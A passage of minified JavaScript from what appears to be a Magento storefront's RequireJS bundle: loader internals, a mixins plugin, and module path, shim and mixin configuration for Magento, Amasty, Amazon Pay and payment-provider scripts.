map=makeModuleMap(deps,relMap,false,true);id=map.id;if(!hasProp(defined,id)){return onError(makeError('notloaded','Module name "'+
id+'" has not been loaded yet for context: '+
contextName+
(relMap?'':'. Use require([])')));}
return defined[id];}
intakeDefines();context.nextTick(function(){intakeDefines();requireMod=getModule(makeModuleMap(null,relMap));requireMod.skipMap=options.skipMap;requireMod.init(deps,callback,errback,{enabled:true});checkLoaded();});return localRequire;}
mixin(localRequire,{isBrowser:isBrowser,toUrl:function(moduleNamePlusExt){var ext,index=moduleNamePlusExt.lastIndexOf('.'),segment=moduleNamePlusExt.split('/')[0],isRelative=segment==='.'||segment==='..';if(index!==-1&&(!isRelative||index>1)){ext=moduleNamePlusExt.substring(index,moduleNamePlusExt.length);moduleNamePlusExt=moduleNamePlusExt.substring(0,index);}
return context.nameToUrl(normalize(moduleNamePlusExt,relMap&&relMap.id,true),ext,true);},defined:function(id){return hasProp(defined,makeModuleMap(id,relMap,false,true).id);},specified:function(id){id=makeModuleMap(id,relMap,false,true).id;return hasProp(defined,id)||hasProp(registry,id);}});if(!relMap){localRequire.undef=function(id){takeGlobalQueue();var map=makeModuleMap(id,relMap,true),mod=getOwn(registry,id);mod.undefed=true;removeScript(id);delete defined[id];delete urlFetched[map.url];delete undefEvents[id];eachReverse(defQueue,function(args,i){if(args[0]===id){defQueue.splice(i,1);}});delete context.defQueueMap[id];if(mod){if(mod.events.defined){undefEvents[id]=mod.events;}
cleanRegistry(id);}};}
return localRequire;},enable:function(depMap){var mod=getOwn(registry,depMap.id);if(mod){getModule(depMap).enable();}},completeLoad:function(moduleName){var found,args,mod,shim=getOwn(config.shim,moduleName)||{},shExports=shim.exports;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){args[0]=moduleName;if(found){break;}
found=true;}else if(args[0]===moduleName){found=true;}
callGetModule(args);}
context.defQueueMap={};mod=getOwn(registry,moduleName);if(!found&&!hasProp(defined,moduleName)&&mod&&!mod.inited){if(config.enforceDefine&&(!shExports||!getGlobal(shExports))){if(hasPathFallback(moduleName)){return;}
return onError(makeError('nodefine','No define call for '+moduleName,null,[moduleName]));}
callGetModule([moduleName,(shim.deps||[]),shim.exportsFn]);}
checkLoaded();},nameToUrl:function(moduleName,ext,skipExt){var paths,syms,i,parentModule,url,parentPath,bundleId,pkgMain=getOwn(config.pkgs,moduleName);if(pkgMain){moduleName=pkgMain;}
bundleId=getOwn(bundlesMap,moduleName);if(bundleId){return context.nameToUrl(bundleId,ext,skipExt);}
if(req.jsExtRegExp.test(moduleName)){url=moduleName+(ext||'');}else{paths=config.paths;syms=moduleName.split('/');for(i=syms.length;i>0;i-=1){parentModule=syms.slice(0,i).join('/');parentPath=getOwn(paths,parentModule);if(parentPath){if(isArray(parentPath)){parentPath=parentPath[0];}
syms.splice(0,i,parentPath);break;}}
url=syms.join('/');url+=(ext||(/^data\:|^blob\:|\?/.test(url)||skipExt?'':'.js'));url=(url.charAt(0)==='/'||url.match(/^[\w\+\.\-]+:/)?'':config.baseUrl)+url;}
return config.urlArgs&&!/^blob\:/.test(url)?url+config.urlArgs(moduleName,url):url;},load:function(id,url){req.load(context,id,url);},execCb:function(name,callback,args,exports){return callback.apply(exports,args);},onScriptLoad:function(evt){if(evt.type==='load'||(readyRegExp.test((evt.currentTarget||evt.srcElement).readyState))){interactiveScript=null;var data=getScriptData(evt);context.completeLoad(data.id);}},onScriptError:function(evt){var data=getScriptData(evt);if(!hasPathFallback(data.id)){var parents=[];eachProp(registry,function(value,key){if(key.indexOf('_@r')!==0){each(value.depMaps,function(depMap){if(depMap.id===data.id){parents.push(key);return true;}});}});return onError(makeError('scripterror','Script error for "'+data.id+
(parents.length?'", needed by: '+parents.join(', '):'"'),evt,[data.id]));}}};context.require=context.makeRequire();return context;}
req=requirejs=function(deps,callback,errback,optional){var context,config,contextName=defContextName;if(!isArray(deps)&&typeof deps!=='string'){config=deps;if(isArray(callback)){deps=callback;callback=errback;errback=optional;}else{deps=[];}}
if(config&&config.context){contextName=config.context;}
context=getOwn(contexts,contextName);if(!context){context=contexts[contextName]=req.s.newContext(contextName);}
if(config){context.configure(config);}
return context.require(deps,callback,errback);};req.config=function(config){return req(config);};req.nextTick=typeof setTimeout!=='undefined'?function(fn){setTimeout(fn,4);}:function(fn){fn();};if(!require){require=req;}
req.version=version;req.jsExtRegExp=/^\/|:|\?|\.js$/;req.isBrowser=isBrowser;s=req.s={contexts:contexts,newContext:newContext};req({});each(['toUrl','undef','defined','specified'],function(prop){req[prop]=function(){var ctx=contexts[defContextName];return ctx.require[prop].apply(ctx,arguments);};});if(isBrowser){head=s.head=document.getElementsByTagName('head')[0];baseElement=document.getElementsByTagName('base')[0];if(baseElement){head=s.head=baseElement.parentNode;}}
req.onError=defaultOnError;req.createNode=function(config,moduleName,url){var node=config.xhtml?document.createElementNS('http://www.w3.org/1999/xhtml','html:script'):document.createElement('script');node.type=config.scriptType||'text/javascript';node.charset='utf-8';node.async=true;return node;};req.load=function(context,moduleName,url){var config=(context&&context.config)||{},node;if(isBrowser){node=req.createNode(config,moduleName,url);node.setAttribute('data-requirecontext',context.contextName);node.setAttribute('data-requiremodule',moduleName);if(node.attachEvent&&!(node.attachEvent.toString&&node.attachEvent.toString().indexOf('[native code')<0)&&!isOpera){useInteractive=true;node.attachEvent('onreadystatechange',context.onScriptLoad);}else{node.addEventListener('load',context.onScriptLoad,false);node.addEventListener('error',context.onScriptError,false);}
node.src=url;if(config.onNodeCreated){config.onNodeCreated(node,config,moduleName,url);}
currentlyAddingScript=node;if(baseElement){head.insertBefore(node,baseElement);}else{head.appendChild(node);}
currentlyAddingScript=null;return node;}else if(isWebWorker){try{setTimeout(function(){},0);importScripts(url);context.completeLoad(moduleName);}catch(e){context.onError(makeError('importscripts','importScripts failed for '+
moduleName+' at '+url,e,[moduleName]));}}};function getInteractiveScript(){if(interactiveScript&&interactiveScript.readyState==='interactive'){return interactiveScript;}
eachReverse(scripts(),function(script){if(script.readyState==='interactive'){return(interactiveScript=script);}});return interactiveScript;}
if(isBrowser&&!cfg.skipDataMain){eachReverse(scripts(),function(script){if(!head){head=script.parentNode;}
dataMain=script.getAttribute('data-main');if(dataMain){mainScript=dataMain;if(!cfg.baseUrl&&mainScript.indexOf('!')===-1){src=mainScript.split('/');mainScript=src.pop();subPath=src.length?src.join('/')+'/':'./';cfg.baseUrl=subPath;}
mainScript=mainScript.replace(jsSuffixRegExp,'');if(req.jsExtRegExp.test(mainScript)){mainScript=dataMain;}
cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript];return true;}});}
define=function(name,deps,callback){var node,context;if(typeof name!=='string'){callback=deps;deps=name;name=null;}
if(!isArray(deps)){callback=deps;deps=null;}
if(!deps&&isFunction(callback)){deps=[];if(callback.length){callback.toString().replace(commentRegExp,commentReplace).replace(cjsRequireRegExp,function(match,dep){deps.push(dep);});deps=(callback.length===1?['require']:['require','exports','module']).concat(deps);}}
if(useInteractive){node=currentlyAddingScript||getInteractiveScript();if(node){if(!name){name=node.getAttribute('data-requiremodule');}
context=contexts[node.getAttribute('data-requirecontext')];}}
if(context){context.defQueue.push([name,deps,callback]);context.defQueueMap[name]=true;}else{globalDefQueue.push([name,deps,callback]);}};define.amd={jQuery:true};req.exec=function(text){return eval(text);};req(cfg);}(this,(typeof setTimeout==='undefined'?undefined:setTimeout)));;(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/\.payments-amazon\.com\/checkout/)&&!url.match(/Xtento_OrderExport\/js\/ace\/mode-xml/)&&!url.match(/Xtento_OrderExport\/js\/ace\/theme-eclipse/)&&!url.match(/js.mollie.com/)&&!url.match(/\/pay.google.com\//)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();;define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});;(function(require){(function(){var config={map:{'*':{directoryRegionUpdater:'Magento_Directory/js/region-updater'}}};require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver','jquery-ui-modules/core':'jquery/ui-modules/core','jquery-ui-modules/accordion':'jquery/ui-modules/widgets/accordion','jquery-ui-modules/autocomplete':'jquery/ui-modules/widgets/autocomplete','jquery-ui-modules/button':'jquery/ui-modules/widgets/button','jquery-ui-modules/datepicker':'jquery/ui-modules/widgets/datepicker','jquery-ui-modules/dialog':'jquery/ui-modules/widgets/dialog','jquery-ui-modules/draggable':'jquery/ui-modules/widgets/draggable','jquery-ui-modules/droppable':'jquery/ui-modules/widgets/droppable','jquery-ui-modules/effect-blind':'jquery/ui-modules/effects/effect-blind','jquery-ui-modules/effect-bounce':'jquery/ui-modules/effects/effect-bounce','jquery-ui-modules/effect-clip':'jquery/ui-modules/effects/effect-clip','jquery-ui-modules/effect-drop':'jquery/ui-modules/effects/effect-drop','jquery-ui-modules/effect-explode':'jquery/ui-modules/effects/effect-explode','jquery-ui-modules/effect-fade':'jquery/ui-modules/effects/effect-fade','jquery-ui-modules/effect-fold':'jquery/ui-modules/effects/effect-fold','jquery-ui-modules/effect-highlight':'jquery/ui-modules/effects/effect-highlight','jquery-ui-modules/effect-scale':'jquery/ui-modules/effects/effect-scale','jquery-ui-modules/effect-pulsate':'jquery/ui-modules/effects/effect-pulsate','jquery-ui-modules/effect-shake':'jquery/ui-modules/effects/effect-shake','jquery-ui-modules/effect-slide':'jquery/ui-modules/effects/effect-slide','jquery-ui-modules/effect-transfer':'jquery/ui-modules/effects/effect-transfer','jquery-ui-modules/effect':'jquery/ui-modules/effect','jquery-ui-modules/menu':'jquery/ui-modules/widgets/menu','jquery-ui-modules/mouse':'jquery/ui-modules/widgets/mouse','jquery-ui-modules/position':'jquery/ui-modules/position','jquery-ui-modules/progressbar':'jquery/ui-modules/widgets/progressbar','jquery-ui-modules/resizable':'jquery/ui-modules/widgets/resizable','jquery-ui-modules/selectable':'jquery/ui-modules/widgets/selectable','jquery-ui-modules/selectmenu':'jquery/ui-modules/widgets/selectmenu','jquery-ui-modules/slider':'jquery/ui-modules/widgets/slider','jquery-ui-modules/sortable':'jquery/ui-modules/widgets/sortable','jquery-ui-modules/spinner':'jquery/ui-modules/widgets/spinner','jquery-ui-modules/tabs':'jquery/ui-modules/widgets/tabs','jquery-ui-modules/tooltip':'jquery/ui-modules/widgets/tooltip','jquery-ui-modules/widget':'jquery/ui-modules/widget','jquery-ui-modules/timepicker':'jquery/timepicker','vimeo':'vimeo/player','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'jquery/ui':['jquery'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery'],'vimeo/player':{'exports':'Player'}},paths:{'jquery/validate':'jquery/jquery.validate','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery-storageapi':'js-storage/storage-wrapper','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},config:{text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password',globalSessionLoader:'Magento_Customer/js/customer-global-session-loader.js'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},shim:{'Magento_Checkout/js/model/totals':{deps:['Magento_Customer/js/customer-data']}}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/chartjs-adapter-moment':['moment'],'chartjs/es6-shim.min':{},'tiny_mce_6/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min','chart.js':'chartjs/Chart.min',tinymce:'tiny_mce_6/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}};require.config(config);})();(function(){var config={deps:['Magento_Ui/js/core/app']};require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','Magento_PageBuilder/js/resource/vimeo/player':'vimeo/player','Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper':'vimeo/vimeo-wrapper','jarallax-wrapper':'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax-wrapper','vimeoWrapper']}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{vimeoAPI:{},'Magento_ProductVideo/js/load-player':{deps:['vimeoWrapper']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin':true},'Magento_Captcha/js/view/checkout/defaultCaptcha':{'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={map:{'*':{'amrevloader':'Amasty_AdvancedReview/js/components/amrev-loader','amReview':'Amasty_AdvancedReview/js/amReview','amSummaryInfo':'Amasty_AdvancedReview/js/widget/amSummaryInfo','amReviewSlider':'Amasty_AdvancedReview/js/widget/amReviewSlider','amImageSlider':'Amasty_AdvancedReview/js/widget/amImageSlider','amProductReviews':'Amasty_AdvancedReview/js/widget/amProductReviews','amShowMore':'Amasty_AdvancedReview/js/components/am-show-more'}},config:{mixins:{'Magento_Review/js/view/review':{'Amasty_AdvancedReview/js/view/review':true}}},shim:{'Magento_Review/js/process-reviews':['mage/tabs']}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amBlogSlider:'Amasty_Blog/js/blog-slider',amBlogDates:'Amasty_Blog/js/components/amblog-humanize-dates'}},shim:{amBlogSlider:{deps:['Amasty_Base/vendor/slick/slick.min']},amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amasty_appendaround:'Amasty_Blog/js/vendor/appendaround/appendaround',amBlogAccord:'Amasty_Blog/js/amBlogAccord',amBlogViewStatistic:'Amasty_Blog/js/amBlogViewStatistic',amBlogTabs:'Amasty_Blog/js/tabs',amBlogViewsList:'Amasty_Blog/js/posts-lists-counter-update',amBlogSearch:'Amasty_Blog/js/blog-live-search',amBlogScrollTabs:'Amasty_Blog/js/blog-scroll-tabs'}},paths:{catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'},shim:{amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rates-validation-rules':{'Amasty_Conditions/js/model/shipping-rates-validation-rules-mixin':true}}}};require.config(config);})();(function(){var config={deps:['Amasty_GdprCookieDelay/js/delay-modal'],map:{'*':{'jquery/ui-modules/widgets/controlgroup':'jquery-ui-modules/widget'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_GoogleAnalytics/js/google-analytics':'Amasty_GdprFrontendUi/js/google-analytics'}},config:{mixins:{'Magento_GoogleTagManager/js/google-tag-manager':{'Amasty_GdprFrontendUi/js/mixins/google-tag-manager-mixin':true},'Magento_GoogleGtag/js/google-analytics':{'Amasty_GdprFrontendUi/js/mixins/google-analytics-mixin':true},'Magento_Catalog/js/product/storage/ids-storage':{'Amasty_GdprFrontendUi/js/mixins/ids-storage-mixin':true},'Magento_Customer/js/customer-data':{'Amasty_GdprFrontendUi/js/mixins/customer-data-mixin':true},'Magento_Theme/js/view/messages':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true},'Magento_Review/js/view/review':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true}}},shim:{'Amasty_StorePickupWithLocator/js/model/pickup/pickup-data-resolver':{deps:['Amasty_GdprFrontendUi/js/mixins/customer-data-mixin']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Amazon_Pay/js/view/payment/list-mixin':true},'Magento_Checkout/js/view/payment/default':{'Amazon_Pay/js/view/payment/vault-mixin':true},'Magento_Tax/js/view/checkout/summary/grand-total':{'Amazon_Pay/js/view/checkout/summary/grand-total-mixin':true,'Amazon_Payment/js/view/checkout/summary/grand-total-mixin':false},'Magento_Checkout/js/view/form/element/email':{'Amazon_Pay/js/view/form/element/email':true},'Magento_Checkout/js/view/shipping-address/list':{'Amazon_Pay/js/view/shipping-address/list':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/model/error-processor':{'Amazon_Pay/js/model/error-processor-mixin':true},'Magento_PurchaseOrder/js/view/checkout/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/billing-address':{'Amazon_Pay/js/view/billing-address':true},'Magento_Checkout/js/view/shipping':{'Amazon_Pay/js/view/shipping':true},'ParadoxLabs_Subscriptions/js/edit':{'Amazon_Pay/js/view/subscriptions/edit':true}}},map:{'*':{amazonPayButton:'Amazon_Pay/js/amazon-button',amazonPayConfig:'Amazon_Pay/js/model/amazonPayConfig',amazonPayLoginButton:'Amazon_Pay/js/amazon-login-button',amazonPayLogout:'Amazon_Pay/js/amazon-logout',amazonPayLogoutButton:'Amazon_Pay/js/amazon-logout-button',amazonPayPromoMessaging:'Amazon_Pay/js/view/promo/promo-display'}},paths:{amazonPayCheckoutDE:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutUK:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutJP:'https://static-fe.payments-amazon.com/checkout',amazonPayCheckoutUS:'https://static-na.payments-amazon.com/checkout'}};require.config(config);})();(function(){var config={map:{"*":{"mgz.owlcarousel":"Magezon_Core/js/owl.carousel.min",'jquery-ui-modules/widget':'Magezon_Core/js/jquery/ui-modules/widget'}},shim:{"mgz.owlcarousel":{deps:['jquery']},"Magezon_Core/js/owl.carousel.min":{deps:['jquery']},'Magezon_Core/js/jquery-scrolltofixed-min':{deps:['jquery']}}};require.config(config);})();(function(){var 